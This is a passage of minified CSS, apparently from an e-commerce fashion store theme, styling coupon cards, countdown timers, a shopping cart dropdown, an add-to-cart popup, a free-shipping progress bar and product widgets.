1.5rem;width:92%;max-width:none;border-radius:1.25rem}.limit-modal-close{top:0.75rem;right:0.75rem;font-size:1.75rem;width:36px;height:36px}.limit-modal-icon{margin-bottom:1.5rem}.limit-modal-icon svg{width:64px !important;height:64px !important}.limit-modal-title{font-size:1.625rem;margin-bottom:1rem}.limit-modal-message{font-size:1.25rem;line-height:1.7;margin-bottom:2rem}.limit-modal-btn{padding:1.125rem 2rem;font-size:1.125rem;border-radius:50px}}.limit-modal-btn:hover{background-color:#333}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes slideUp{from{transform:translateY(20px);opacity:0}to{transform:translateY(0);opacity:1}}.coupon_campaigns_container{padding:0;margin-bottom:32px}.coupons-header{text-align:left}.coupons-title{font-size:20px;font-weight:600;color:#1a1a1a;margin:0 0 8px}.coupons-subtitle{font-size:14px;color:#666666;margin:0;font-weight:400}.campaign-countdown-title{display:flex;align-items:baseline;flex-wrap:wrap;gap:4px;font-size:16px;font-weight:600;color:#000;margin-bottom:0;text-transform:none;line-height:1.4;letter-spacing:normal}.campaign-gift-icon{flex-shrink:0;margin-right:6px;color:#d32f2f;stroke:#d32f2f;vertical-align:middle;align-self:center}.countdown-prefix{font-weight:600;color:#000;font-size:16px}.campaign-end-day{text-transform:capitalize;color:#000}.countdown-timer{display:inline-flex;align-items:baseline;gap:4px;flex-wrap:wrap}.countdown-unit{display:inline;font-size:16px}.countdown-hours,.countdown-minutes,.countdown-seconds{display:inline;font-size:16px;font-weight:700;color:#000;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen,Ubuntu,Cantarell,sans-serif}.countdown-label-hours,.countdown-label-minutes,.countdown-label-seconds{display:inline;font-size:16px;font-weight:600;color:#000;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen,Ubuntu,Cantarell,sans-serif}.countdown-comma,.countdown-and{display:inline;font-size:16px;color:#000}@media (max-width:768px){.campaign-countdown-title{font-size:14px}.countdown-prefix{font-size:14px}.countdown-unit{font-size:14px}.countdown-hours,.countdown-minutes,.countdown-seconds{font-size:14px}.countdown-label-hours,.countdown-label-minutes,.countdown-label-seconds{font-size:14px}}.coupons-grid{display:grid;gap:0;grid-template-columns:1fr;max-width:1024px;margin:0 auto;overflow:hidden;padding:12px 0}.coupon-card{position:relative;background:#ffffff;border:1px solid #000000;border-radius:12px;padding:16px 32px;cursor:pointer;transition:all 0.3s ease;box-shadow:0 2px 8px 0 rgb(0 0 0 / 0.1);overflow:visible;display:flex;flex-wrap:wrap;align-items:center}.coupon-card::before,.coupon-card::after{content:'';position:absolute;top:50%;width:20px;height:20px;background:#ffffff;border-radius:50%;transform:translateY(-50%);z-index:2;border:1px solid #000000;box-shadow:0 2px 4px 0 rgb(0 0 0 / 0.08)}.coupon-card::before{left:-10px}.coupon-card::after{right:-10px}.coupon-card.current-coupon{background:#ffffff;border-color:#000000}.coupon-card.coupon-applied{opacity:0.5}.coupon-card.coupon-applied:hover{transform:none;box-shadow:0 2px 8px 0 rgb(0 0 0 / 0.1)}.coupon-card.coupon-applied:hover .coupon-code-value{transform:none;background-color:#000}.coupon-apply-btn{width:100%;margin-top:12px;line-height:1;padding:12px 20px;background-color:#000;color:#fff;border:none;border-radius:9999px;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0.5px;cursor:pointer;transition:all 0.3s ease;display:flex;align-items:center;justify-content:center;gap:8px;pointer-events:none}.coupon-apply-btn:hover{background-color:#1a1a1a;transform:scale(1.02)}.coupon-apply-btn:active{transform:scale(0.98)}.coupon-apply-btn.applied{background-color:#000;cursor:default}.coupon-apply-btn.applied:hover{background-color:#000;transform:none}.coupon-apply-btn.applying{background-color:#333;cursor:wait;pointer-events:none}.coupon-apply-btn.disabled{background-color:#cccccc;color:#999999;cursor:not-allowed;pointer-events:none}.coupon-apply-btn.disabled:hover{background-color:#cccccc;transform:none}.coupon-apply-btn.applying:hover{background-color:#333;transform:none}.coupon-apply-btn svg{width:16px;height:16px;flex-shrink:0}.coupon-active-label{width:100%;margin-top:12px;line-height:1;padding:12px 20px;background-color:#1f8f4c;color:#fff;border-radius:9999px;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0.5px;display:flex;align-items:center;justify-content:center}.coupon-manual-help{font-size:12px;color:#666;text-align:center;margin:8px 0 0;line-height:1.4;font-style:italic;width:100%}.coupon-card.next-coupon{background:#f5f5f5;border-color:#cccccc;opacity:0.8;cursor:not-allowed}.coupon-card.next-coupon::before,.coupon-card.next-coupon::after{border-color:#cccccc;box-shadow:0 2px 8px 0 rgb(0 0 0 / 0.1)}.coupon-card:hover{box-shadow:0 4px 12px 0 rgb(0 0 0 / 0.15);transform:translateY(-2px)}.coupon-card:hover .coupon-code-value{background-color:#1a1a1a;transform:scale(1.05)}.coupon-card.next-coupon:hover{box-shadow:0 2px 8px 0 rgb(0 0 0 / 0.1);transform:none}.coupon-card.next-coupon:hover::before,.coupon-card.next-coupon:hover::after{box-shadow:0 2px 8px 0 rgb(0 0 0 / 0.1)}.coupon-card.next-coupon:hover .coupon-code-value{transform:none}@media (min-width:768px){.coupon-card{padding:20px}}.coupon-card-inner{display:flex;align-items:center;justify-content:space-between;width:100%;gap:16px}.coupon-left{flex:1;display:flex;flex-direction:column;gap:4px}.coupon-discount{display:flex;flex-direction:column}.discount-amount{font-size:16px;font-weight:900;color:#000;line-height:1.2;margin:0}.next-coupon .discount-amount{color:#999999}.discount-label{display:none}.coupon-condition{font-size:12px;line-height:16px;color:#000;margin:4px 0 0 0}.next-coupon .coupon-condition{color:#999999}.coupon-code-in-discount{display:none}.coupon-divider{width:1px;height:60px;border-right:2px dashed #000000;flex-shrink:0}.next-coupon .coupon-divider{border-color:#cccccc}@media (min-width:768px){.discount-amount{font-size:24px}.coupon-condition{font-size:14px}}.coupon-right{flex-shrink:0;display:flex;align-items:center}.coupon-details{display:flex;align-items:center}.coupon-code-container{display:flex;align-items:center}.coupon-code-value{line-height:1;font-size:12px;font-weight:600;color:#fff;background-color:#000;padding:4px 12px;border-radius:9999px;letter-spacing:0;transition:all 0.2s ease}.next-coupon .coupon-code-value{background-color:#cccccc;color:#999999;cursor:not-allowed}.next-coupon .coupon-code-value:hover{background-color:#cccccc;transform:none}@media (min-width:768px){.coupon-code-value{font-size:14px;padding:10px 20px}}.coupon-copy-btn{display:none}.hidden{display:none !important}.coupon-copy-alert{position:fixed;bottom:24px;left:50%;transform:translateX(-50%) translateY(100px);background-color:#000;color:#fff;padding:12px 20px;border-radius:8px;box-shadow:0 10px 15px -3px rgb(0 0 0 / 0.1),0 4px 6px -4px rgb(0 0 0 / 0.1);display:flex;align-items:center;gap:8px;font-size:14px;font-weight:600;z-index:10000;opacity:0;transition:all 0.3s cubic-bezier(0.4,0,0.2,1);pointer-events:none}.coupon-copy-alert--show{opacity:1;transform:translateX(-50%) translateY(0)}.coupon-copy-alert--success{background-color:#000}.coupon-copy-alert--error{background-color:#dc2626}.coupon-copy-alert .alert-icon{flex-shrink:0;width:20px;height:20px}.coupon-code-value.copied{transform:scale(0.95);background-color:#1a1a1a}@media (max-width:374px){.coupon-card{padding:1rem}.coupon-applied-badge{font-size:9px;padding:2px 5px}.coupon-applied-badge svg{width:10px;height:10px}.coupon-card-inner{flex-direction:column;text-align:center}.coupon-left{width:100%;flex-direction:row;justify-content:center}.coupon-right{width:100%;align-items:center}.coupon-code-container{justify-content:center}}@media (min-width:768px){.coupons-title{font-size:1.75rem}.discount-amount{font-size:1.5rem}}@media (min-width:1024px){.coupon_campaigns_container{padding:0}}@keyframes pulse-success{0%{box-shadow:0 0 0 0 rgba(72,187,120,0.7)}70%{box-shadow:0 0 0 10px rgba(72,187,120,0)}100%{box-shadow:0 0 0 0 rgba(72,187,120,0)}}.coupon-copy-btn.copied{animation:pulse-success 0.6s ease-out}.coupon-status-badge{display:none}.coupon-target-icon{display:none}@keyframes pulse-target{0%,100%{transform:scale(1);opacity:0.8}50%{transform:scale(1.1);opacity:1}}.coupon-progress-info{position:relative;margin-top:12px;margin-bottom:12px;padding:12px 16px;background:#fefefe;border:1px solid #000000;border-radius:8px;overflow:visible;width:100%}.coupon-progress-info.standalone{margin-top:16px;margin-bottom:0}.progress-text{font-size:12px;color:#1a1a1a;font-weight:500;margin-bottom:8px;line-height:1.4;display:block}.progress-text strong.amount-needed{color:#1a1a1a;font-weight:700;font-size:14px}.progress-text strong.discount-highlight{color:#000;font-weight:900;font-size:16px}.coupon-progress-bar{display:flex;align-items:center;gap:8px}.progress-bar-bg{flex:1;height:8px;background:#e5e5e5;border-radius:9999px;overflow:hidden;position:relative}.progress-bar-fill{height:100%;background:#1a1a1a;border-radius:9999px;transition:width 0.6s cubic-bezier(0.4,0,0.2,1);position:relative}.progress-bar-fill::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,transparent,rgba(255,255,255,0.3),transparent);animation:shimmer 2s infinite}@keyframes shimmer{0%{transform:translateX(-100%)}100%{transform:translateX(100%)}}.progress-percentage{font-size:12px;color:#1a1a1a;font-weight:700;min-width:40px;text-align:right}@media (min-width:768px){.progress-text{font-size:14px}.progress-text strong.amount-needed{font-size:16px}.progress-bar-bg{height:10px}.progress-percentage{font-size:14px}}@media print{.coupon-copy-btn{display:none}.coupon-card{page-break-inside:avoid;box-shadow:none;border:2px solid #667eea}.coupon-progress-bar{display:none}}.prod_countdown_area{background-color:#ac201f;color:#ffffff;height:30px;line-height:33px;font-weight:600;font-size:16px}.prod_countdown_area .countdown_list{width:20%;text-align:center;display:inline-block}.prod_countdown_area .countdown_list .countdown_digit{display:inline}.prod_countdown_area .countdown_list .countdown_label_sin{display:inline}.prod_countdown_area .countdown_list .countdown_label_plu{display:none}.prod_countdown_area .countdown_list .countdown_label{display:inline}@media (max-width:576px){.prod_countdown_area{background-color:#ac201f;color:#ffffff;height:30px;line-height:33px;font-weight:400;font-size:12px}}.prod_countdown_area.list{position:absolute;width:100%}.prod_countdown_area.details{width:50%;margin-bottom:30px;height:auto;padding:15px 0}.prod_countdown_area.details .countdown_list{width:24%;text-align:center;display:inline-block}@media (max-width:1200px){.prod_countdown_area.details{width:60%}}@media (max-width:992px){.prod_countdown_area.details{width:90%}}@media (max-width:767px){.prod_countdown_area.details{width:100%;font-weight:600;font-size:14px}}.medium-zoom-image--opened{object-position:center;object-fit:contain;z-index:99999}.medium-zoom-overlay{z-index:99998}.unvisible{display:none}.cart_block .cart_block_list .remove_link{position:absolute;left:0;top:0;margin:auto;content:"";line-height:20px}.rtl .cart_block .cart_block_list .remove_link{right:0;left:auto}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{width:23px;height:23px;position:relative;background-color:#d3d3d3}.rtl .cart_block .cart_block_list .remove_link a,.rtl .cart_block .cart_block_list .ajax_cart_block_remove_link{}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{content:"";display:inline-block;width:20px;height:20px;text-align:center;position:relative;left:2px;top:2px;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.rtl .cart_block .cart_block_list .remove_link a,.rtl .cart_block .cart_block_list .ajax_cart_block_remove_link{float:left}.cart_block .cart-images{float:left;margin-right:15px;max-width:32%;padding-top:17px;margin-left:20px}.rtl .cart_block .cart-images{float:right}.rtl .cart_block .cart-images{margin-left:15px;margin-right:inherit}.cart_block .cart-info{overflow:hidden;position:relative;padding-right:20px}.rtl .cart_block .cart-info{padding-left:30px;padding-right:inherit}.cart_block .cart-info .product-name{}.rtl .cart_block .cart-info .product-name{}.cart_block .cart-info .product-name a{line-height:1.1!important;float:none;font-family:"Hind",sans-serif;font-size:12px;color:#000;max-height:32px;overflow:hidden;display:block;padding-top:5px;text-transform:uppercase;font-weight:600}.rtl .cart_block .cart-info .product-name a{float:right}.cart_block .cart-info .quantity-formated{text-transform:uppercase;font-size:10px;padding-right:5px;color:#FF938A;font-weight:500;position:relative;top:4px;white-space:nowrap}.rtl .cart_block .cart-info .quantity-formated{padding-left:5px;padding-right:inherit}.cart_block .cart-info .quantity-formated .quantity{}.cart_block dt{font-weight:normal;overflow:hidden;position:relative}.cart_block dd{position:relative;margin-bottom:10px}.cart_block dd .cart_block_customizations{border-top:1px dashed #e1e1e1}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.rtl .cart_block dd .cart_block_customizations li .deleteCustomizableProduct{left:10px;right:auto}.cart_block .cart_block_no_products{margin:0;padding:10px 20px}.cart_block .cart-prices{padding:10px 10px 0;border-top:1px solid #e1e1e1}.cart_block .cart-prices .cart-prices-line{overflow:hidden;padding:5px 0;font-weight:600;color:#000}.cart_block .cart-buttons{overflow:hidden;margin:0 0 0}.header3 .cart_block{z-index:2222;display:none;width:100%;height:auto;position:absolute;right:0;bottom:inherit;top:inherit;margin:auto;content:""}.rtl .header3 .cart_block{left:0;right:auto}dl.products{max-height:433px;overflow-y:scroll;margin-bottom:0}@media (max-width:350px){.header3 .cart_block{width:300px}}.header3 .cart_block .block_content{background:#FFFFFF;border:0 solid #ddd}dl.products dt{border-top:1px solid lightgrey;padding-top:5px}.header3 .cart_block .cart_block_list .remove_link a,.header3 .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#555555;outline:none;text-decoration:none;font-size:10px;display:inline-block}.header3 .cart_block .cart_block_list .remove_link a:hover,.header3 .cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#656565}.header3 .cart_block .cart-prices-line.first-line span{color:#FF938A;font-size:14px;font-weight:700;text-transform:uppercase}.header3 .cart_block .cart-prices-line.last-line span{font-size:22px;text-transform:uppercase}.header3 .cart_block .cart-prices-line.last-line{padding-top:0;position:relative;top:-3px}.header3 .cart_block_total{padding-top:0!important}.header3 .cart_block .price{font-family:"Hind",sans-serif;font-size:15px;padding-top:2px;color:black;font-weight:700}.header3 .cart_block dt.first_item{background:none}.header3 .cart_block .product-atributes a{font-family:"Hind",sans-serif;font-size:14px;font-style:italic;float:left}.rtl .header3 .cart_block .product-atributes a{float:right;border-top:0}.header3 .block_content{margin-bottom:0;padding:0}@media (min-width:1300px) and (max-width:1400px){.cart_block table.vouchers{font-size:12px}}@media (min-width:1200px) and (max-width:1300px){.header3 .cart_block .cart-prices-line.last-line span{font-size:20px}.cart_block table.vouchers{font-size:11px}}@media (min-width:992px) and (max-width:1100px){.cart_block table.vouchers{font-size:12px}}@media (min-width:768px) and (max-width:900px){.cart_block table.vouchers{font-size:12px}}@media (min-width:450px) and (max-width:540px){.cart_block table.vouchers{font-size:12px}}@media (max-width:450px){.header3 .cart_block .cart-prices-line.last-line span{font-size:20px}.header3 .cart_block{width:300px}}.cart_block #cart_block_summary,.cart_block .title_block span,.header3 .cart_block h4,.header3 .cart_block .title_block,.header3 .cart_block h4{display:none}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.rtl .cart_block .cart_block_shipping_cost,.rtl .cart_block .cart_block_tax_cost,.rtl .cart_block .cart_block_total,.rtl .cart_block .cart_block_wrapping_cost{float:left}.cart_block table.vouchers{border-top:1px solid #e1e1e1;clear:both;width:100%;margin:0 auto;margin-bottom:0}.cart_block table.vouchers tr td{padding:6px 2px 5px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.rtl .cart_block table.vouchers tr td.quantity{margin-left:5px;margin-right:inherit}.cart_block table.vouchers tr td.delete{width:15px;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/modules/blockcart/img/delete.png) no-repeat scroll right center transparent}.cart_block table.vouchers tr td i{display:none}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";-moz-opacity:0.2;-khtml-opacity:0.2;opacity:0.2;margin:0 !important}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";-moz-opacity:0.2;-khtml-opacity:0.2;opacity:0.2}.rtl * html .layer_cart_overlay{margin-right:-160px;margin-left:inherit}#layer_cart{background-color:#FFFFFF;display:none;z-index:9999;position:absolute;left:0;width:80%;margin:0 10% 0 5%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#layer_cart .layer_cart_product{padding:30px 30px 30px 30px;overflow:hidden;position:static}#layer_cart .layer_cart_product #mensajeCarrito{font:400 23px/29px "Hind",sans-serif;color:#46a74e;margin-bottom:22px;padding-right:100px}.rtl #layer_cart .layer_cart_product #mensajeCarrito{padding-left:100px;padding-right:inherit}@media (max-width:767px){#layer_cart .layer_cart_product #mensajeCarrito{font-size:18px;padding-right:0;line-height:normal}.rtl #layer_cart .layer_cart_product #mensajeCarrito{padding-left:0;padding-right:inherit}}#layer_cart .layer_cart_product #mensajeCarrito i{font-size:30px;line-height:30px;float:left;padding-right:8px}.rtl #layer_cart .layer_cart_product #mensajeCarrito i{float:right}.rtl #layer_cart .layer_cart_product #mensajeCarrito i{padding-left:8px;padding-right:inherit}@media (max-width:767px){#layer_cart .layer_cart_product #mensajeCarrito i{font-size:22px;line-height:22px}}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #e1e1e1;padding:5px;float:left;margin-right:30px}.rtl #layer_cart .layer_cart_product .product-image-container{float:right}.rtl #layer_cart .layer_cart_product .product-image-container{margin-left:30px;margin-right:inherit}@media (max-width:480px){#layer_cart .layer_cart_product .product-image-container{float:none;margin-right:0;margin-bottom:10px}}#layer_cart .layer_cart_product .layer_cart_product_info{padding:38px 0 0 0}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:8px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px}.rtl #layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-left:3px;padding-right:inherit}#layer_cart .layer_cart_cart{background:#fafafa;border-left:1px solid #e1e1e1;padding:21px 30px 170px 30px;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;position:relative}@media (min-width:1200px){#layer_cart .layer_cart_cart{min-height:365px}}@media (min-width:992px) and (max-width:1199px){#layer_cart .layer_cart_cart{min-height:360px}}@media (max-width:991px){#layer_cart .layer_cart_cart{border-left:none;border-top:1px solid #e1e1e1}}#layer_cart .layer_cart_cart h2{font:400 23px/29px "Hind",sans-serif;color:#555555;border-bottom:1px solid #e1e1e1;padding-bottom:13px;margin-bottom:17px}@media (max-width:767px){#layer_cart .layer_cart_cart h2{font-size:18px}}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 0 7px 0}#layer_cart .layer_cart_cart .button-container{position:absolute;bottom:0;left:0;width:100%;padding:0 30px 20px 30px}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.continue{margin-right:5px}.rtl #layer_cart .layer_cart_cart .button-container span.continue{margin-left:5px;margin-right:inherit}#layer_cart .layer_cart_cart .button-container span i{padding-right:5px;padding-top:4px}.rtl #layer_cart .layer_cart_cart .button-container span i{padding-left:5px;padding-right:inherit}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#555555;z-index:2}.rtl #layer_cart .cross{left:7px;right:auto}#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#656565}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #e1e1e1;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px "Hind",sans-serif;color:#555555;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;width:84%;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0}.rtl #layer_cart .crossseling #blockcart_list ul li{float:right}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #e1e1e1;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}#layer_cart .crossseling #blockcart_list a.bx-prev,#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#555555;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-prev:after,#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-prev:hover,#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:#c0c0c0}#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}.header-cart{padding:0;height:49px;background-color:#000000}.header-cart .heading{height:100%}.header-cart .heading .mini-cart{height:100%;text-align:center}.header-cart .heading .mini-cart .links{line-height:48px;color:white;width:100%}.header-cart img{margin-right:10px}.header-cart .title-cart i{vertical-align:middle}@media (min-width:601px){.header-cart .title-cart i{margin-right:7px}}.header-cart .title-cart span,.ajax_cart_quantity,.ajax_cart_product_txt,.ajax_cart_product_txt_s,.ajax_cart_total,.ajax_cart_no_product,.ajax_block_cart_total{position:relative;top:1px;font-weight:700}#cart{width:100%;height:100%}.product-manufacturer{color:black;font-weight:700;padding-bottom:3px;padding-top:12px;font-size:11px}@media (min-width:351px) and (max-width:400px){.cart_block .cart-images{max-width:20%}.product-manufacturer{font-size:12px;line-height:13px}.cart_block .cart-info .quantity-formated{font-size:9.9px}}#cart #button_order_blockcart{height:50px;width:100%;touch-action:none;line-height:31px}#cart #button_order_blockcart span{line-height:30px}.header-cart{position:static}.header-cart img{transform:scale(0.85)}@media (max-width:991px){#layer_cart{margin:0 10% 0 10%!important}}@media (max-width:600px){.layer_cart_cart .button-container > span,.layer_cart_cart .button-container > a{width:100%}#layer_cart .layer_cart_product .product-image-container{max-width:initial}.header-cart img{margin:0 auto}}tr.bloc_cart_voucher td{background-color:#FF938A;color:white;text-align:right;padding-right:10px!important}tr.bloc_cart_voucher td .price{color:inherit!important;font-size:inherit!important}.cart_block_list i.icon-chevron-right.right{position:relative;top:0;margin-top:0}.ajax_cart_product_txt,.ajax_cart_product_txt_s{display:none!important}.new_cart_free_shipping_info{padding:10px 20px;background:#f9f9f9;border-bottom:1px solid #e1e1e1;text-align:center}.free_shipping_message{font-size:13px;color:#333;margin-bottom:5px}.free_shipping_message strong{color:#000;font-weight:700}.free_shipping_progress_bar{width:100%;height:8px;background:#e0e0e0;border-radius:4px;overflow:hidden}.free_shipping_progress_fill{height:100%;background:#46a74e;width:0;transition:width 0.5s ease}.new_cart_free_shipping_info.free-shipping-reached .free_shipping_message{color:#46a74e}.footer-top .pts-newsletter .title_block{font-size:24px !important;padding-bottom:0;line-height:50px}.footer-top .pts-newsletter form input.newsletter-input{width:400px;height:50px}.footer-top .pts-newsletter form .button-newsletter{height:50px;line-height:50px;font-size:16px;padding:0 35px}form input.newsletter-input{background:none;border:1px solid #555;margin-right:-5px}.rtl form input.newsletter-input{margin-left:-5px;margin-right:inherit}form .button-newsletter{background-color:#fff;color:#444;font-family:"Hind",sans-serif}.vipmenu .menu-title{color:#bd9d5a}.vipmenu:hover .menu-title{color:#D5C195}.widget-viplist a{display:block}@media (max-width:991px ){.vipmenu.open .widget-inner.block_content{display:block!important;background-color:#222}.vipmenu.open li a{text-transform:uppercase;font-weight:bold}.vipmenu.open li{border:0!important}}#pts-top-menu .no-padding .pts-widget{padding:0}#pts-top-menu .pts-widget .widget-html p{margin:0;display:flex;flex-wrap:wrap;justify-content:flex-end}.pts-col.default{clear:both}.pts-col.primary{clear:both}.pts-col.success{clear:both}.pts-col.info{clear:both}.pts-col.warning{clear:both}.pts-col.danger{clear:both}.pts-row.default{clear:both}.pts-row.primary{clear:both}.pts-row.success{clear:both}.pts-row.info{clear:both}.pts-row.warning{clear:both}.pts-row.danger{clear:both}.widget.default{clear:both}.widget.primary{clear:both}.widget.danger{clear:both}.widget.info{clear:both}.widget.warning{clear:both}.pts-parallax{background-size:cover;background-attachment:fixed;background-position:center center;position:relative}.widget-inner > [class*="col-"]{width:100% !important;padding-left:0 !important;padding-right:0 !important}.row-primary{background-color:#333333}.row-success{background-color:#bdca8c}.row-info{background-color:#5bc0de}.row-warning{background-color:#e7ca2b}.row-danger{background-color:#f35a5a}.row-nopadding .row{margin-left:0;margin-right:0}.row-nopadding [class*="col-"],.row-nopadding [class^="col-"]{padding-left:0;padding-right:0}.col-primary{background-color:#333333}.col-success{background-color:#bdca8c}.col-info{background-color:#5bc0de}.col-warning{background-color:#e7ca2b}.col-danger{background-color:#f35a5a}.widget-manufacture .block_content{padding-left:35px;padding-right:35px}.widget-manufacture .block_content .item ul:first-child{margin-bottom:30px}.widget-manufacture .block_content .item ul:last-child{margin-bottom:0}.widget-manufacture .block_content .carousel-controls{top:30%;width:100%}.widget-video .subinfo{font-size:14px;text-transform:uppercase;color:#000000;padding:10px 0}.widget-products .product_list1 .product-image-container{margin-bottom:0}.widget-products .product_list1 .product-image-container img{width:200px;height:auto}.widget-products .product_list2.products-list .product-block{border-bottom:none}.widget-products .product_list1 .product-block .price .product-price,.widget-products .product_list2 .product-block .price .product-price{font-size:18px}.widget-products .product_list1 .product-block .price .price-old,.widget-products .product_list1 .product-block .price .old-price,.widget-products .product_list2 .product-block .price .price-old,.widget-products .product_list2 .product-block .price .old-price{font-size:14px}.widget-products .product_list1 .product-block .nb-comments,.widget-products .product_list2 .product-block .nb-comments{display:none}.widget-products .product_list1 .product-block .rating,.widget-products .product_list1 .product-block .product-rating,.widget-products .product_list1 .product-block .norating,.widget-products .product_list2 .product-block .rating,.widget-products .product_list2 .product-block .product-rating,.widget-products .product_list2 .product-block .norating{margin-bottom:0}.categories_info .categories-product .cat-info .imagecontainer{display:none}.categories_info .categories-product .cat-info{margin-top:30px}.categories_info .categories-product .cat-info > div{border-right:1px solid #e1e1e1}.rtl .categories_info .categories-product .cat-info > div{border-left:1px solid #e1e1e1;border-right:inherit}.categories_info img{}.categories_info .categories-product .cat-product{position:relative;margin-top:15px;margin-left:5px;margin-right:5px;width:100%}@media (min-width:992px){.widget-images .image img{max-width:inherit}}.widget-coupon_code{font-size:20px}.widget-coupon_code p{margin-bottom:0}.widget-coupon_code .desc_coupon,.widget-coupon_code .title_coupon,.widget-coupon_code .code_coupon{margin-right:10px}.rtl .widget-coupon_code .desc_coupon,.rtl .widget-coupon_code .title_coupon,.rtl .widget-coupon_code .code_coupon{margin-left:10px;margin-right:inherit}.widget-coupon_code .desc_coupon{text-transform:uppercase}.widget-coupon_code .countdown_coupon ul{margin:0}.widget-coupon_code .countdown_coupon ul li{float:left;background-color:#f35a5a;margin-left:2px;padding:2px 10px;margin-bottom:0;text-transform:none;min-width:50px}.rtl .widget-coupon_code .countdown_coupon ul li{margin-right:2px;margin-left:inherit}.widget-coupon_code .countdown_coupon ul li .countdown_num b{font-weight:300;display:inline-block;margin-right:-5px}.rtl .widget-coupon_code .countdown_coupon ul li .countdown_num b{margin-left:-5px;margin-right:inherit}.banner .block_content{padding:0}.position-banner.interactive-banner{overflow:inherit}.position-banner.interactive-banner .interactive-banner-body img{position:relative}@media (min-width:1199px){.position-banner.interactive-banner .interactive-banner-body img{left:-40%;max-width:inherit}.rtl .position-banner.interactive-banner .interactive-banner-body img{right:-40%;left:auto}}@media (min-width:767px) and (max-width:1199px){.position-banner.interactive-banner .interactive-banner-body img{left:-80%;max-width:inherit}.rtl .position-banner.interactive-banner .interactive-banner-body img{right:-80%;left:auto}}.rtl #newsletter_block_footer{background-position:right top !important}.product_slideshow-container .product-block .name a,.widget-product-id .product-block .name a{font-size:80px;text-transform:uppercase;letter-spacing:-2px;font-weight:700}.product_slideshow-container .product-block .description,.widget-product-id .product-block .description{display:block}.product_slideshow-container .product-block .price,.widget-product-id .product-block .price{padding-bottom:10px;margin-bottom:15px;position:relative}.product_slideshow-container .product-block .price:before,.widget-product-id .product-block .price:before{content:"";position:absolute;left:0;bottom:0;height:2px;width:30px;background-color:#333}.rtl .product_slideshow-container .product-block .price:before,.rtl .widget-product-id .product-block .price:before{right:0;left:auto}.product_slideshow-container .product-block .price .new-price,.widget-product-id .product-block .price .new-price{font-size:48px;font-weight:700;color:#f35a5a}.product_slideshow-container .product-block .price .old-price,.widget-product-id .product-block .price .old-price{font-size:24px}.products_slideshow .product_slideshow-container{position:fixed}@media (min-width:1199px){.products_slideshow .product_slideshow-container{right:19%;width:640px;height:450px;top:27%}.rtl .products_slideshow .product_slideshow-container{left:19%;right:auto}.products_slideshow .product_slideshow-container .product-description{padding-bottom:30px}}@media (min-width:768px) and (max-width:1199px){.products_slideshow 